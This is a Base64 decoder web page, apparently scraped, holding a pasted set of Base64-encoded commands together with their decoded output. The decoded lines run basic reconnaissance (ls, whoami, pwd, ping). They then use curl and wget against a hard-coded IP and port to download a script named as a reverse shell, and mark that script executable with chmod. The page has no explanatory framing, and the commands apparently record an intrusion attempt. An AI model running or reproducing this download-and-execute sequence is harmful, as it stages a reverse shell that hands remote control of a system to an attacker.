 Decode from Base64 format
Simply enter your data then push the decode button.
bHMgLWxhIA==
d2hvYW1p
cHdk
cGluZyAtYyAxIGdvb2dsZS5jb20=
cGluZyAtYyAxIGdvb2dsZS5jb20=
Y3VybCBodHRwOi8vMTYzLjE3Mi42Ny4yMDE6NDk5OTkv
d2dldCBodHRwOi8vMTYzLjE3Mi42Ny4yMDE6NDk5OTkvczFtcGwzLXIzdnNoM2xsLXZwcy5zaA==
Y2htb2QgK3ggczFtcGwzLXIzdnNoM2xsLXZwcy5zaA==
For encoded binaries (like images, documents, etc.) use the file upload form a little further down on this page.
UTF-8 Source character set.
Decode each line separately (useful for when you have multiple entries).
Live mode ON Decodes in real-time as you type or paste (supports only the UTF-8 character set).
DECODE Decodes your data into the area below.
ls -la
whoami
pwd
ping -c 1 google.com
ping -c 1 google.com
curl http://163.172.67.201:49999/
wget http://163.172.67.201:49999/s1mpl3-r3vsh3ll-vps.sh
chmod +x s1mpl3-r3vsh3ll-vps.sh